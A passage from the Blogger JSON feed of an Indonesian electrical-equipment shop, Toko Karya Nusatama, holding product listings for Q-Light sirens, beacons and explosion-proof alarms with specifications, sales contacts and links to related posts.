Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nRevolving speed : 120-140RPM\u003Cbr \/\u003E\nAmbient operation temperature : -20°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWeatherproof Revolving Beacon Sounder \/ Audible \u0026amp; Visual Alarm\u003Cbr \/\u003E\nMax.118dB\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Rotating Signal Beacon Sirine QLight SHD WS di Padang , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-sesa-lr-ws-alarm-siren-220v-di-banyuwangi.html\"\u003EJual Sirine SESA LR WS Alarm Siren 220v di Banyuwangi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-5-melodi-alarm-qlight-sn-wm-220v-di-surabaya.html\"\u003EJual Sirine 5 Melodi Alarm Qlight SN WM 220v di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-kapal-sirine-melodi-sed-ws-220v-di-sumatera.html\"\u003EJual Alarm Kapal Sirine Melodi SED WS 220v di Sumatera\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1886299920698403504\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-rotating-signal-beacon-sirine-qlight-shd-ws-di-padang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1886299920698403504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1886299920698403504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-rotating-signal-beacon-sirine-qlight-shd-ws-di-padang.html","title":"Jual Rotating Signal Beacon Sirine QLight SHD WS di Padang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSGKp9yVdqwGQZyRp8_snj1oCMG5-eDLuemOM0XOSlw-jb6nPPOeEMIGPw0kZyEXz1epW9UsXW3uOrxUa3zo3zRbeCvrX4o3GPNLJm7d8mfRC4j2NhCOJ4osn3RCcwnrhKDEH61kX4LccCgkbDhNAQVeEyZeOSRZ8glzuxD3YlXr83OfB5Zz7gbIXBVylv\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T125109.967.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3140693078255137982"},"published":{"$t":"2024-02-25T21:43:00.000-08:00"},"updated":{"$t":"2024-02-25T21:43:49.004-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Ex-Proof"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Alarm Kapal Sirine Melodi SED WS 220v di Sumatera"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Kapal Sirine Melodi SED WS 220v di Sumatera , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTUCGamJEHtOlSDOBd2Yqseig3nUP4vu8ma7HD3EXWLjmDbfyNRCi61KBFcI9F9EEWubhI_6vxXSoOZ-av7zrUhWx6VcI7SLBmAApyyWbIysdwawIuEj3Cw8TMlJzLZYQU2fiR-7LAOJX2NV1Zeky42-p7DMRI1jh_UCiizPkmTS3T3QTTwZKCiX_UpTI9\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T124128.420.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Kapal Sirine Melodi SED WS 220v di Sumatera\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTUCGamJEHtOlSDOBd2Yqseig3nUP4vu8ma7HD3EXWLjmDbfyNRCi61KBFcI9F9EEWubhI_6vxXSoOZ-av7zrUhWx6VcI7SLBmAApyyWbIysdwawIuEj3Cw8TMlJzLZYQU2fiR-7LAOJX2NV1Zeky42-p7DMRI1jh_UCiizPkmTS3T3QTTwZKCiX_UpTI9\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T124128.420.png\" title=\"Jual Alarm Kapal Sirine Melodi SED WS 220v di Sumatera\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nModel : SED-WS 220VAC\u003Cbr \/\u003E\nSuitable for various crane, machines for ship, steel industry and outdoor plant etc.\u003Cbr \/\u003E\nBuilt-in sound : 5 warning sounds\u003Cbr \/\u003E\nVolume : 118dB\u003Cbr \/\u003E\nRated voltage : AC 220V\u003Cbr \/\u003E\nExternal diameter : 135mm\u003Cbr \/\u003E\nMaterial : Aluminium body\u003Cbr \/\u003E\nProtection Class : IP56.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alarm Kapal Sirine Melodi SED WS 220v di Sumatera , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-sesa-lr-ws-alarm-siren-220v-di-banyuwangi.html\"\u003EJual Sirine SESA LR WS Alarm Siren 220v di Banyuwangi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-5-melodi-alarm-qlight-sn-wm-220v-di-surabaya.html\"\u003EJual Sirine 5 Melodi Alarm Qlight SN WM 220v di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-siren-industri-qlight-srn-ws-220-24v-di-cirebon.html\"\u003EJual Alarm Siren Industri QLight SRN WS 220-24v di Cirebon\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3140693078255137982\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-kapal-sirine-melodi-sed-ws-220v-di-sumatera.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3140693078255137982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3140693078255137982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-kapal-sirine-melodi-sed-ws-220v-di-sumatera.html","title":"Jual Alarm Kapal Sirine Melodi SED WS 220v di Sumatera"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTUCGamJEHtOlSDOBd2Yqseig3nUP4vu8ma7HD3EXWLjmDbfyNRCi61KBFcI9F9EEWubhI_6vxXSoOZ-av7zrUhWx6VcI7SLBmAApyyWbIysdwawIuEj3Cw8TMlJzLZYQU2fiR-7LAOJX2NV1Zeky42-p7DMRI1jh_UCiizPkmTS3T3QTTwZKCiX_UpTI9\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T124128.420.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1930004627192748259"},"published":{"$t":"2024-02-25T21:38:00.000-08:00"},"updated":{"$t":"2024-02-25T21:38:32.960-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Ex-Proof"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Sirine SESA LR WS Alarm Siren 220v di Banyuwangi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine SESA LR WS Alarm Siren 220v di Banyuwangi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbDFrQaYPbTh0ezqixeel6H_nvdlUGAuboxoIaNpPhiazLblK8p3rT_MBvmyS8L4rLeMJlGk4fBo4llAw7LlyAq7-YUhDgZYmZKDE3gcCS285-4TQMQtPiNz38GrFeabpFJIQSNDZK__4i0DpBDWxS21-dyQ-Vvwg9SHbvS4qls5tc-vslm6ZYZkVs2oXd\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T123454.882.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine SESA LR WS Alarm Siren 220v di Banyuwangi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbDFrQaYPbTh0ezqixeel6H_nvdlUGAuboxoIaNpPhiazLblK8p3rT_MBvmyS8L4rLeMJlGk4fBo4llAw7LlyAq7-YUhDgZYmZKDE3gcCS285-4TQMQtPiNz38GrFeabpFJIQSNDZK__4i0DpBDWxS21-dyQ-Vvwg9SHbvS4qls5tc-vslm6ZYZkVs2oXd\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T123454.882.png\" title=\"Jual Sirine SESA LR WS Alarm Siren 220v di Banyuwangi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nModel : SESA-WS 220VAC\u003Cbr \/\u003E\nSuitable for various crane, machines for ship, steel industry and outdoor plant etc.\u003Cbr \/\u003E\nBuilt-in sound : 5 warning sounds\u003Cbr \/\u003E\nVolume : 118dB\u003Cbr \/\u003E\nRated voltage : AC 220V\u003Cbr \/\u003E\nExternal diameter : 135mm\u003Cbr \/\u003E\nMaterial : Aluminium body\u003Cbr \/\u003E\nProtection Class : IP56.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine SESA LR WS Alarm Siren 220v di Banyuwangi , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-explo-pertambangan-qnes-ws-230-r-di-kalimantan.html\"\u003EJual Sirine Explo Pertambangan QNES-WS-230-R  di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-5-melodi-alarm-qlight-sn-wm-220v-di-surabaya.html\"\u003EJual Sirine 5 Melodi Alarm Qlight SN WM 220v di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-siren-industri-qlight-srn-ws-220-24v-di-cirebon.html\"\u003EJual Alarm Siren Industri QLight SRN WS 220-24v di Cirebon\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1930004627192748259\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-sesa-lr-ws-alarm-siren-220v-di-banyuwangi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1930004627192748259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1930004627192748259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-sesa-lr-ws-alarm-siren-220v-di-banyuwangi.html","title":"Jual Sirine SESA LR WS Alarm Siren 220v di Banyuwangi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbDFrQaYPbTh0ezqixeel6H_nvdlUGAuboxoIaNpPhiazLblK8p3rT_MBvmyS8L4rLeMJlGk4fBo4llAw7LlyAq7-YUhDgZYmZKDE3gcCS285-4TQMQtPiNz38GrFeabpFJIQSNDZK__4i0DpBDWxS21-dyQ-Vvwg9SHbvS4qls5tc-vslm6ZYZkVs2oXd\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T123454.882.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8406296824033939134"},"published":{"$t":"2024-02-22T00:26:00.000-08:00"},"updated":{"$t":"2024-02-22T00:26:28.165-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Ex-Proof"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Sirine Explo Pertambangan QNES-WS-230-R  di Kalimantan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Explo Pertambangan QNES-WS-230-R  di Kalimantan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkClxBkR5NdoFhe1RlnqIJwpDusfU5H-5vj3IhIb13AThWKFsvzqaiW-lpM-mEyUyZiXs8A3pp48wnUWRQ3kk5xqUIqpqfVM9SbiOQmOczqyolDTleMmDaKvY8MAmsUMvGkYkjgQ_FtpgJ-4k_ii726WKc343XsxVNjKF67RZMw5jW5BB1jtYlmExmnrJz\/s300\/Desain%20tanpa%20judul%20-%202024-02-22T150857.124.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Explo Pertambangan QNES-WS-230-R  di Kalimantan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkClxBkR5NdoFhe1RlnqIJwpDusfU5H-5vj3IhIb13AThWKFsvzqaiW-lpM-mEyUyZiXs8A3pp48wnUWRQ3kk5xqUIqpqfVM9SbiOQmOczqyolDTleMmDaKvY8MAmsUMvGkYkjgQ_FtpgJ-4k_ii726WKc343XsxVNjKF67RZMw5jW5BB1jtYlmExmnrJz\/s16000\/Desain%20tanpa%20judul%20-%202024-02-22T150857.124.png\" title=\"Jual Sirine Explo Pertambangan QNES-WS-230-R  di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n* QNES RED Explosion proof, multifunctional, and compact LED signal light designed for use in explosive gas\nenvironments with Ex d Ⅱ C rating\u003Cbr \/\u003E\n* Features excellent shock and vibration resistance, maintenance significantly reduced with long-lasting\nLED light source\u003Cbr \/\u003E\n* A variety of sound selections between warning sounds, alarm sounds, melodies and voice messages to\nfit your sophisticated application needs\u003Cbr \/\u003E\n* Features superior durability with aluminum housing\u003Cbr \/\u003E\n* Fully enclosed structure with protection rating of IP66\u003Cbr \/\u003E\n* Housing standard color: Red, MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\n* Cable Entry: 1\/2″ NPT\u003Cbr \/\u003E\n* Sound Volume: Max. 110dB at 1m\u003Cbr \/\u003E\n* Flashing rate(LF type): 60-80\/min.\u003Cbr \/\u003E\n* Strobe rate(LS type) : 70~80\/min.\u003Cbr \/\u003E\n* Simulated revolving rate(LR type) : 120~140RPM\u003Cbr \/\u003E\n* Materials : Lens-PC, Inner lens-Tempered glass, Bracket-SUS304, Housing-Al\u003Cbr \/\u003E\n* Certificates : ATEX, IECEx, KCs\u003Cbr \/\u003E\n* Protection rating : ATEX - II 2G Ex d IIC T5\/ T6, IP66\u003Cbr \/\u003E\n　　 　 　　　　　IECEx, KCs - Ex d IIC T5\/ T6, IP66\u003Cbr \/\u003E\n* Ambient operating temperature : -40℃ ≤ Tamb ≤ +60℃\u003Cbr \/\u003E\n　　　　　　　　　　　　　　　　-40℃ ≤ Tamb ≤ +50℃\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Explo Pertambangan QNES-WS-230-R  di Kalimantan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.kary anusatama.co.id\/2024\/02\/jual-sirine-alarm-pos-qlight-sen-15-ws-di-malang.html\"\u003EJual Sirine Alarm Pos Qlight SEN 15 WS di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-5-melodi-alarm-qlight-sn-wm-220v-di-surabaya.html\"\u003EJual Sirine 5 Melodi Alarm Qlight SN WM 220v di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-siren-industri-qlight-srn-ws-220-24v-di-cirebon.html\"\u003EJual Alarm Siren Industri QLight SRN WS 220-24v di Cirebon\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8406296824033939134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-explo-pertambangan-qnes-ws-230-r-di-kalimantan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8406296824033939134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8406296824033939134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-explo-pertambangan-qnes-ws-230-r-di-kalimantan.html","title":"Jual Sirine Explo Pertambangan QNES-WS-230-R  di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkClxBkR5NdoFhe1RlnqIJwpDusfU5H-5vj3IhIb13AThWKFsvzqaiW-lpM-mEyUyZiXs8A3pp48wnUWRQ3kk5xqUIqpqfVM9SbiOQmOczqyolDTleMmDaKvY8MAmsUMvGkYkjgQ_FtpgJ-4k_ii726WKc343XsxVNjKF67RZMw5jW5BB1jtYlmExmnrJz\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-22T150857.124.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6244902082238622211"},"published":{"$t":"2024-02-21T23:42:00.000-08:00"},"updated":{"$t":"2024-02-21T23:42:23.641-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Sirine Alarm Pos Qlight SEN 15 WS di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Alarm Pos Qlight SEN 15 WS di Malang , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu77oTyESr3M_14eqn86YO51kQbi7g4f2IVG56SUm28B7yYf0jBJGULAfiGB88GDcrkEUvjWTDERYJQAp3BcRajsAWCoiffAzUfY7StNkwEXLHLslzPd0XpcFEZEURJ52BdG0JlLX_CVfy2OmovvodCOUNa_5OVSTzTjogxo13rTc5DRaEXJMGZPdThRI6\/s300\/Desain%20tanpa%20judul%20-%202024-02-22T142034.570.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Alarm Pos Qlight SEN 15 WS di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu77oTyESr3M_14eqn86YO51kQbi7g4f2IVG56SUm28B7yYf0jBJGULAfiGB88GDcrkEUvjWTDERYJQAp3BcRajsAWCoiffAzUfY7StNkwEXLHLslzPd0XpcFEZEURJ52BdG0JlLX_CVfy2OmovvodCOUNa_5OVSTzTjogxo13rTc5DRaEXJMGZPdThRI6\/s16000\/Desain%20tanpa%20judul%20-%202024-02-22T142034.570.png\" title=\"Jual Sirine Alarm Pos Qlight SEN 15 WS di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSRN-WM 220V QLIGHT ELECTRIC HORN\u003Cbr \/\u003E\nA variety of sound selections between warning sounds, alarm sounds, melodies and voice messages to fit your sophisticated application needs\nUser defined voice signal type(WV) shall be provided upon request\u003Cbr \/\u003E\nCan adjust sound volume with the switch built inside the unit\u003Cbr \/\u003E\nMaterials : Housing-ABS(Standard Color : Red)\u003Cbr \/\u003E\nAmbient operating temperature : -25°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP55\u003Cbr \/\u003E\nCertificates : CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Alarm Pos Qlight SEN 15 WS di Malang , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-pabrik-qlight-qwcd35-220v-di-pekanbaru.html\"\u003EJual Alarm Pabrik Qlight QWCD35 220v di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-5-melodi-alarm-qlight-sn-wm-220v-di-surabaya.html\"\u003EJual Sirine 5 Melodi Alarm Qlight SN WM 220v di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-siren-industri-qlight-srn-ws-220-24v-di-cirebon.html\"\u003EJual Alarm Siren Industri QLight SRN WS 220-24v di Cirebon\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6244902082238622211\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-alarm-pos-qlight-sen-15-ws-di-malang.html#comment-form","title":"0 